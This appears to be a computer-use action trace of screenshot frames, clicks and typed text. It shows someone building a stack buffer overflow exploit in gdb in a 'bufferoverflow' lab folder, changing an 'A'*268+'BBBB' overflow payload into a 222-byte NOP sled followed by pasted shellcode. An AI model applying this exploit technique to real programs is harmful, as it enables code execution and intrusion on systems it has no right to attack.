
text(BBBB')

key(Return)
text(y)

Open a second terminal tab in the bufferoverflow folder and start typing a command there.
click(222, 556)

text(ca)

Edit the recalled run command so its payload starts with '\x90'*222 instead of the A's.
text(run $(python -c "print('A'*268+'BBBB')"))

text(\x)

text(90)

text(22)

right_click(650, 660)

Paste the shellcode after the 222-byte NOP sled and append a + for another string.
right_click(660, 601)

click(657, 600)

text(+')
